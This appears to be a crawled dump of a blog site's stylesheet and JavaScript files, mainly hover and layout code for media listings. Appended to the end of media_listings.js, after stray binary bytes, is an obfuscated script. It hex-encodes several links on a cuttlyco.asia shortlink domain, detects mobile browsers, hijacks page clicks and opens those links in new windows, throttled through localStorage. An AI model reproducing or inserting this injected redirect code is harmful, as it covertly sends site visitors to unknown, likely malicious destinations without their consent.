.footer .right a{float:left;width:25%;color:#817e7e;text-align:center;height:16px;display:block;padding:3px 0 0 0;margin:0}
.footer .right a:hover{background:#817e7e;color:white}

.side_mid h1{color:#ad0420;font:normal 18px Arial,Helvetica,sans-serif;margin-bottom:10px;position:relative}
.side_mid h1 a.h1{color:#ad0420;font:normal 18px Arial,Helvetica,sans-serif;margin-bottom:10px;text-decoration:none}
.side_mid h1 a:hover.h1{text-decoration:none;color:white;background-color:#ad0420}

div.sorting_bar{font-size:12px;color:#f88601;font-weight:normal;float:left;margin-bottom:15px}
div.sorting_bar strong{font-size:12px;font-weight:bold}
div.sorting_bar a{font-size:12px;color:#f88601;margin:0 3px}
div.sorting_bar a:hover,div.sorting_bar a.current{color:white;text-decoration:none;background-color:#f88601}
div.sorting_bar a.current{cursor:default}

.side_mid h1 div.sorting_bar{float:right;margin:3px 0 0 0;font-size:11px}
.side_mid h1 div.sorting_bar strong{font-size:11px;font-weight:bold}
.side_mid h1 div.sorting_bar a{font-size:11px}

.side_mid h1 .paginator_simple{position:absolute;right:0;top:3px}

.paginator_simple{text-align:right}
.paginator_simple a{padding:0 3px;color:#f84101;font-size:12px;text-decoration:none}
.paginator_simple a:hover{text-decoration:none;background-color:#f84101;color:white}
.paginator_simple a:hover.current{text-decoration:none}
.paginator_simple a.current{font-weight:bold}

.paginator_panel{margin-bottom:15px}
.paginator_panel .top,.paginator_panel .top500{height:5px;background:url(/td/i/wide_white_top.gif) no-repeat;overflow:hidden}
.paginator_panel .top500{background:url(/td/i/wide500_white_top.gif) no-repeat}
.paginator_panel .bottom,.paginator_panel .bottom500{height:6px;background:url(/td/i/wide_white_bottom.gif) no-repeat}
.paginator_panel .bottom500{background:url(/td/i/wide500_white_bottom.gif) no-repeat}
.paginator_panel .body,.paginator_panel .body500{background:#f2f2f2;border-right:1px solid #c2c2c2;width:669px;height:31px}
.paginator_panel .body500{width:499px}
.paginator_panel .prev,.paginator_panel .next{float:left;margin:8px 15px 5px 15px;color:#666666;font-size:12px;font-weight:bold}
.paginator_panel a.prev,.paginator_panel a.next{color:#f84101;font-size:12px;font-weight:bold}
.paginator_panel a.prev:hover,.paginator_panel a.next:hover{text-decoration:none;color:white;background-color:#f84101}
.paginator_panel .inside{text-align:center;padding:8px 0 0 0}
.paginator_panel .inside a{font-size:12px;text-decoration:none;color:#f84101;padding:0 3px}
.paginator_panel .inside a:hover{text-decoration:none;color:white;background-color:#f84101}
.paginator_panel a:hover.current{text-decoration:none}
.paginator_panel a.current{font-weight:bold}
.paginator_panel .next{float:right}

.hover_play_icon{display:none;cursor:pointer;width:114px;height:81px;position:absolute;background:url('/td/i/hover_play_icon.png') no-repeat;z-index:9;padding:0;margin:0}
.hover_triangle_up{display:none;cursor:pointer;background:url(/td/i/media_triangle_up.png);width:21px;height:18px;position:absolute;z-index:10;padding:0;margin:0}
.hover_triangle_left{display:none;cursor:pointer;background:url(/td/i/media_triangle_left.png);width:18px;height:21px;position:absolute;text-decoration:none;z-index:10;padding:0;margin:0}

#fm_thumbs{background:white;padding:7px 0 0 0px;height:89px;border-bottom:1px solid #a4a4a4;width:500px}
#fm_thumbs a{float:left;padding:0 0 8px 0;margin:0 0 0 9px}
#fm_thumbs a:hover{background:none}
#fm_thumbs a img{width:114px;height:81px;padding:0;margin:0}

#fm_info{background:#f5f2e5 url(/td/i/featured_media_bottom.gif) bottom no-repeat;height:63px;display:block;text-decoration:none;cursor:pointer;padding:10px 13px 0 13px}
#fm_title{font-size:12px;font-weight:bold;color:#126ebc;display:block;margin-bottom:5px}
#fm_descr{font-size:11px;color:#666;display:block}

#media_listing{margin-bottom:15px}
#media_listing div.item,#media_listing div.item_hover{margin-top:13px;display:block;width:500px;height:95px;position:relative}
#media_listing.short{padding:0 0 0 8px;height:313px;overflow:auto;z-index:20;position:relative}
#media_listing.short div.item,.panel_body #media_listing div.item_hover{width:274px;margin-top:13px}
#media_listing div.item{background:#eeece3 url('/td/i/list_item_right.gif') no-repeat right top}
#media_listing div.item_hover{background:#f5f2e5 url('/td/i/list_item_right_hover.gif') no-repeat right top}
#media_listing.short div.item{background:#eeece3 url('/td/i/list_item_panel_right.gif') no-repeat right top}
#media_listing.short div.item_hover{background:#f5f2e5 url('/td/i/list_item_panel_right_hover.gif') no-repeat right top}
#media_listing a.item{display:block;height:95px;text-decoration:none}
#media_listing a:hover{background:none}
#media_listing a.item img{cursor:pointer;padding:7px 7px 7px 8px;border-right:1px solid #b2b2b2;float:left;width:114px;height:81px}
#media_listing a.item span.info{cursor:pointer;display:block;padding:10px 10px 5px 15px;overflow:hidden;height:70px}
#media_listing.short a.item span.info{padding:5px}
#media_listing a.item span.info h1{cursor:pointer;font-size:12px;font-weight:bold;color:#126ebc;font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;display:inline}
#media_listing a.item span.info h1 b{font-size:inherit;color:#0065bb}
#media_listing.short a.item span.info h1{margin:0;position:static}
#media_listing a.item span.info h2{cursor:pointer;font-size:11px;color:#666;font-weight:normal;margin:5px 0 0 0;padding:0;background:none}
#media_listing div.info{position:absolute;right:10px;top:13px;font-size:10px;cursor:pointer}
#media_listing div.info a{font-size:10px;color:#f98750}

#media_listing.favorites_listing div.info{top:5px;text-align:right}

#media_listing_hor div.thumbs{clear:both;background:white;padding:7px 10px 0 10px;height:89px;border-bottom:1px solid #a4a4a4;width:650px}
#media_listing_hor div.thumbs a{float:left;padding:0 0 8px 0;margin:0 8px 0 8px}
#media_listing_hor div.thumbs a:hover{background-color:white}
#media_listing_hor div.thumbs a img{width:114px;height:81px;padding:0;margin:0}
#media_listing_hor a.info{background:#f5f2e5 url(/td/i/listings_media_bottom.gif) bottom no-repeat;height:63px;display:block;text-decoration:none;cursor:pointer;padding:10px 13px 0 13px;margin-bottom:15px}
#media_listing_hor a.info span.title{font-size:12px;font-weight:bold;color:#126ebc;display:block;margin-bottom:5px}
#media_listing_hor a.info span.descr{font-size:11px;color:#666;display:block}

#ap{display:none}

.panel_body p.media_info,.panel_body p.media_info *{font-size:12px}
.panel_body p.media_info a{color:#ec4e01}
.panel_body p.media_info a:hover{background-color:#ec4e01;color:white}
.panel_body p.media_info span.tags a{color:#f98750}
.panel_body p.media_info span.tags a:hover{background-color:#f98750;color:white}

.prev_next_image_place{padding:0 0 0 26px;height:90px}
.prev_next_image_place a{display:block;width:114px;height:81px;float:left}
.prev_next_image_place .next_link{margin-right:20px}
.prev_next_image_place div,.prev_next_image_place span{width:114px;height:81px}
.prev_next_image_place div{width:114px;height:56px;background:#666;text-align:center;color:white;font-size:11px;float:left;padding-top:25px}
#over_previous{display:block;background:url(/td/i/over_previous.png) no-repeat}
#over_next{display:block;background:url(/td/i/over_next.png) no-repeat}

#tabSelector{margin-bottom:10px}
#tabSelector span,#tabSelector a{font-size:12px}
#usersListTab div.item,#usersListTab div.item_hover{margin-top:13px;display:block;width:500px;height:64px;position:relative;cursor:pointer;overflow:hidden}
#usersListTab div.item a,#usersListTab div.item_hover a{display:block;height:64px;cursor:pointer}
#usersListTab a:hover{background-color:#eeece3}
#usersListTab div.item{background:#eeece3 url('/td/i/list_item64_right.gif') no-repeat right top}
#usersListTab div.item_hover{background:#f5f2e5 url('/td/i/list_item64_right_hover.gif') no-repeat right top}
#usersListTab a img{cursor:pointer;padding:7px 7px 7px 8px;border-right:1px solid #b2b2b2;float:left;width:50px;height:50px}
#usersListTab div.info{position:absolute;left:73px;top:0px;font-size:11px;cursor:pointer}
#usersListTab div.info a{display:inline}
#usersListTab div.info a:hover{background-color:#ec4e01}
#usersListTab div.info h1{margin:3px 0;cursor:pointer}

.blog_profile{height:103px}
.blog_profile a.left{float:left;background:#a4a4a4;margin-right:10px;padding:0}
.blog_profile a.left img{position:relative;top:-1px;left:-1px;width:80px;height:80px}
.blog_profile .mid{float:left;width:250px}
.blog_profile .right{float:left;padding:0 0 0 10px}
.blog_profile .right a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 5px no-repeat;padding:0 0 0 10px;display:block}
.blog_profile .right a:hover,.blog_profile .right a.current{background-image:url(/td/i/links_arrow_hover.gif);text-decoration:none;background-color:#f98750;color:white}
.blog_profile .right a.current{font-weight:bold;background-color:transparent;color:#f98750}

.wide500_panel{margin-bottom:15px}
.wide500_panel .top{height:5px;background:url(/td/i/wide500_white_top.gif) no-repeat;overflow:hidden}
.wide500_panel .bottom{height:6px;background:url(/td/i/wide500_white_bottom.gif) no-repeat}
.wide500_panel .body{background:#f2f2f2;border-right:1px solid #c2c2c2;width:479px;padding:10px}
.wide500_panel .body h1,.wide500_panel .body h2{margin:5px 10px;text-align:center}

.gray300_panel{margin-bottom:10px;position:relative}
.gray300_panel .top{height:5px;background:url(/td/i/gray300_top.gif) no-repeat;overflow:hidden}
.gray300_panel .bottom{height:6px;background:url(/td/i/gray300_bottom.gif) no-repeat}
.gray300_panel .body{background:#f2f2f2;border-right:1px solid #c2c2c2;width:279px;padding:10px}

input.edit,input.button,textarea,input.captcha{border:1px solid #dcdcd9;padding:2px;margin:0}
input.captcha{text-transform:uppercase}
input.button{background:url(/td/i/button_bg.gif) repeat-x;height:22px;margin:0;padding:3px 10px;border:1px solid black;cursor:pointer}
select{border:1px solid #dcdcd9}

form.login{position:relative;height:60px}
form.login .hints{clear:both;padding-left:2px}
form.login .hints div{float:left;width:102px;font-size:10px}
form.login .inputs input{height:15px;width:93px;margin:1px 3px 0 0;padding:2px;border:1px solid #dadada;float:left}
form.login .inputs input.button{float:left;width:49px;height:22px;margin:0;padding:0;border:0}
form.login .error{clear:both;color:white;background:red;padding:0 2px;width:197px;font-weight:bold;font-size:10px}
form.login .actions{clear:both;position:absolute;bottom:0px;left:0}
form.login .actions span{margin:0 5px}

table.form{margin:auto}
table.form tr td{padding:2px 0}
table.form tr td.title{padding:4px 2px 2px 2px}
table.form tr td.buttons{text-align:center;padding-top:10px}
table.form input.edit,table.form textarea{width:350px}
form span.error{display:block;color:red;font-size:10px}
table.form tr td.header{background:#c2c2c2;padding:5px;font-weight:bold}
table.form tr td.spacer{height:10px}

div.comment{background:#f2f2f2;border-right:1px solid #c2c2c2;width:479px;padding:0 10px}
.comment .content,.comment .content_wa{margin-top:5px;word-wrap:break-word;text-align:justify}
.comment a.avatar{float:left;height:80px;width:80px;margin:0 10px 3px 0}
.comment a.avatar:hover{background:inherit}
img.avatar{width:80px;height:80px;display:block}

#div_Form_CommentAdd form{padding-bottom:15px}
textarea.comment{width:494px;height:50px;margin-bottom:10px;border:1px solid #c2c2c2}

.page_view .description{background:#d3d3d3;padding:9px 15px;border-top:1px solid #a4a4a4;border-bottom:1px solid #a4a4a4;margin-bottom:10px}
.page_view .description .action{text-align:right;margin-top:5px}
.page_view .tags_area{text-align:center;padding:9px 15px 10px 15px;background:#f5f2e5;color:#ec4e01;border-right:1px solid #c2c2c2}
.page_view .tags_area_bottom{height:7px;background:#f5f2e5 url(/td/i/tags_area_bottom.gif) no-repeat bottom left;margin-bottom:10px}
.page_view .tags_area .prev_next{margin-bottom:30px}
.page_view .tags_area .prev_next a{font-size:12px;font-weight:bold}
.page_view .tags_area a{font-weight:normal}

.side_right .tabs{width:300px}
.side_right .tabs a{float:left;width:100px;height:17px;text-align:center;padding:3px 0 0 0;margin:0;text-decoration:none;background:url('/td/i/viewpage_tab_inactive.gif') no-repeat #e9e9e9;color:gray}
.side_right .tabs a:hover{text-decoration:none;color:#ec4e01}
.side_right .tabs a.selected{background:url('/td/i/viewpage_tab.gif') no-repeat #f2f2f2;color:#ec4e01}

#media_place{padding:0;text-align:center}
#media_place a{background:transparent;padding:0}
#media_place a:hover{background:transparent}
div.full_size_link{text-align:center;margin-bottom:10px}
div.full_size_link a{color:#ad0420;font:18px Arial,Helvetica,sans-serif}
div.full_size_link a:hover{color:white;background-color:#ad0420}

div.rss{margin-bottom:15px;text-align:center}
div.rss img{width:36px;height:14px}
div.rss a:hover{background:none}

#quick_submit_form{display:none;position:absolute;z-index:10;top:30px;left:10px;background:black;color:white;width:275px;border-left:1px solid white;border-top:1px solid white;border-right:1px solid silver;border-bottom:1px solid silver;filter:progid:DXImageTransform.Microsoft.Shadow(color=gray,direction=135,Strength=5)}
#quick_submit_form .content{border:2px solid #f98750;border-top:0}
#quick_submit_form h2{background:#f98750;color:white}
#quick_submit_form form{padding:3px}
#quick_submit_form table td{padding:1px}

#upload_progress_stats{margin-top:5px}
#upload_progress_stats span{display:block;float:left;width:33%;text-align:left;margin:0}
#upload_progress_stats span.mid{text-align:center;width:34%}
#upload_progress_stats span.last{text-align:right}
#upload_progress_stats span b{font-weight:normal;background:gray;color:white;border:1px solid white;padding:3px;margin:0}

a.digg_share_link{background:url('/td/i/icon_diggit_32x32.gif') no-repeat;color:#333333;height:23px;padding:9px 0 0 40px;float:left;margin-right:50px}
a.su_share_link{background:url('/td/i/icon_stumbleupon_32x32.gif') no-repeat;color:#333333;height:23px;padding:9px 0 0 40px;float:right;width:70px}


#banner_bar{font-family:Arial;font-size:13px;font-weight:bold;font-style:normal;color:#0000FF;background:#FFFFE1;border-bottom:1pxsolid#808080;margin:0;padding:4px0;z-index:100;top:0;left:0;width:100%;overflow:hidden;position:fixed}
* html #banner_bar{position: absolute;width:expression(document.compatMode=="CSS1Compat"?document.documentElement.clientWidth+"px":body.clientWidth+"px")}
.banner{float:left;text-align:center;width:95%}
.closeButton{float:right;text-align:right;width:4%}



--- FILE ---
content_type: application/javascript
request_url: http://ivanbg.blogs.abum.com/td/js/media_listings.js?1179777086
body_size: 12378
content:
function findPos(obj){
	var curleft=curtop=0;
	if(obj.offsetParent){
		curleft=obj.offsetLeft;
		curtop=obj.offsetTop;
		while(obj=obj.offsetParent){
			curleft+=obj.offsetLeft;
			curtop+=obj.offsetTop;
		}
	}
	return[curleft,curtop];
}

var hover_triangle_up=$('hover_triangle_up');
var hover_triangle_left=$('hover_triangle_left');
var hover_play_icon=$('hover_play_icon');

if(ml=$('media_listing')){
	var items=ml.getElementsByTagName('div');
	for(q=0;q<items.length;q++){
		if(items[q].className=="item"){
			items[q].onmouseover=function(){accent(this,true)}
			items[q].onmouseout=function(){accent(this)}
		}
	}

	function accent(div,show){
		if(show){
			a=div.getElementsByTagName('a');
			if(hover_triangle_left.parentNode!=a[0]||hover_play_icon.parentNode!=a[0]){
				hover_triangle_left.parentNode.removeChild(hover_triangle_left);
				a[0].appendChild(hover_triangle_left);
				hover_play_icon.parentNode.removeChild(hover_play_icon);
				a[0].appendChild(hover_play_icon);
			}
			pos=findPos(div);
			div.className="item_hover";
			hover_triangle_left.style.display="block";
			hover_triangle_left.style.left=113+"px";
			hover_triangle_left.style.top=37+"px";
			hoverPlay(div,false,Array(8,7));
		}else{
			div.className="item";
			hover_triangle_left.style.display="none";
			hoverPlay(div,true);
		}
	}
}

if(mlh=$('media_listing_hor')){
	var media_listing_hor_groups=Array();

	function mlhAccent(a,hide_play_icon){
		var htu=media_listing_hor_groups[a.getAttribute('group')];
		if((htu.parentNode!=a||hover_play_icon.parentNode!=a)){
			if(htu.parentNode)htu.parentNode.removeChild(htu);
			a.appendChild(htu);
			hover_play_icon.parentNode.removeChild(hover_play_icon);
			a.appendChild(hover_play_icon);
		}
		pos=findPos(a);
		htu.style.display="block";
		htu.style.left=pos[0]+47+"px";
		htu.style.top=pos[1]+72+"px";
		var group_a=$('post_info_group_'+a.getAttribute('group'));
		group_a.href=a.href;
		group_a.title=a.title;
		spans=group_a.getElementsByTagName('span');
		spans[0].innerHTML=a.title;
		spans[1].innerHTML=a.getAttribute('descr');
		if(!hide_play_icon){
			hoverPlay(a,false,pos)
		}
	}

	var divs=mlh.getElementsByTagName('div');
	for(q=0;q<divs.length;q++){
		if(divs.className="thumbs"){
			var as=divs[q].getElementsByTagName('a');
			for(w=0;w<as.length;w++){
				if(as[w].getAttribute('group')){
					if(!w){
						media_listing_hor_groups[as[0].getAttribute('group')]=hover_triangle_up.cloneNode(false);
						mlhAccent(as[0],true);
					}
					as[w].onmouseover=function(){mlhAccent(this)}
					as[w].onmouseout=function(){hoverPlay(this,true)}
				}
			}
		}
	}
	hover_triangle_up.parentNode.removeChild(hover_triangle_up);
}

if(fmt=$('fm_thumbs')){
	var fm_thumbs=fmt.getElementsByTagName('a');
	var fm_current_title=$('fm_title');
	var fm_current_descr=$('fm_descr');
	for(q=0;q<fm_thumbs.length;q++){
		fm_thumbs[q].onmouseover=function(){fmAccent(this)}
		fm_thumbs[q].onmouseout=function(){hoverPlay(this,true)}
	}

	function fmAccent(a,hide_play_icon){
		if(hover_triangle_up.parentNode!=a||hover_play_icon.parentNode!=a){
			hover_triangle_up.parentNode.removeChild(hover_triangle_up);
			a.appendChild(hover_triangle_up);
			hover_play_icon.parentNode.removeChild(hover_play_icon);
			a.appendChild(hover_play_icon);
		}
		pos=findPos(a);
		hover_triangle_up.style.display="block";
		hover_triangle_up.style.left=pos[0]+47+"px";
		hover_triangle_up.style.top=pos[1]+72+"px";
		fm_current_title.parentNode.href=a.href;
		fm_current_title.parentNode.title=a.title;
		fm_current_title.innerHTML=a.title;
		fm_current_descr.innerHTML=a.getAttribute('descr');
		if(!hide_play_icon){
			hoverPlay(a,false,pos)
		}
	}

	fmAccent(fm_thumbs[0],true);
}

function hoverPlay(a,hide,pos,offset){
	if(hide){
		hover_play_icon.style.display='none';
	}else{
		if(!pos){
			pos=findPos(a);
		}
		if(offset){
			pos[0]+=offset[0];
			pos[1]+=offset[1];
		}
		hover_play_icon.style.left=pos[0]+'px';
		hover_play_icon.style.top=pos[1]+'px';
		hover_play_icon.style.display='block';
	}
}

function hideTripleDots(divs,width){
	var max=divs.length;
	for(var q=0;q<max;q++){
		d=divs[q];
		if(d.scrollWidth>width){
		alert(d.scrollWidth);
			d.nextSibling.style.display="block";
			d.style.width=width+'px';
		}
	}
}

window.onload=function(){
//	if(divs=$('recently_updated_blogs')){
//		hideTripleDots(divs.getElementsByTagName('i'),75);
//	}
//	hideTripleDots('.related_media .cutted_text', 140);
//	hideTripleDots('.recently_updated .cutted_text', 60);

	if((ml=$('media_listing'))&&ml.className!='short'){
		var items=ml.getElementsByTagName('div');
		for(q=0;q<items.length;q++){
			if(items[q].className=="item"){
				var h1s=items[q].getElementsByTagName('h1');
				h1=h1s[0];
				var infos=items[q].getElementsByTagName('div');
				info=infos[0];
				var diff=h1.offsetLeft+h1.offsetWidth-info.offsetLeft+5;
				if(diff>0){
					h1.parentNode.style.paddingTop="7px";
					h1.style.width=(h1.offsetWidth-diff)+"px";
					h1.style.display="block";
				}
			}
		}
	}
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://ivanbg.blogs.abum.com/ttd/js/ajax.js?1246769411
body_size: 14509
content:
var __tLib_ajax_progress_text='Loading..';

function __tLib_ajax_progress(state){
	var p=$('__tLib_ajax_progress');
	if(p){
		if(state==0){
			p.style.display='block';
			p.innerHTML=__tLib_ajax_progress_text;
		}else if(state==4){
			p.style.display='none';
			p.innerHTML=__tLib_ajax_progress_text;
		}else{
			p.innerHTML=p.innerHTML+'.';
		}
	}
}

document.open();
